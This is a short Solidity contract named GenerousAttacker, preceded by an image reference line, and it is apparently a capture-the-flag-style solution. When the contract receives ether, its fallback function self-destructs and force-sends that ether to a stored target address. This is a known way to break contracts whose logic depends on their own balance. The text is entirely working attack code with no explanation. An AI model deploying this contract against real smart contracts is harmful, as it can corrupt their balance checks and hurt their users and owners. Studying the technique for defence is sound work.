 pragma solidity 0.4.24;
contract GenerousAttacker {
address public target;
constructor(address _target) public {
target = _target;
}
function() public payable {
selfdestruct(target);
}
}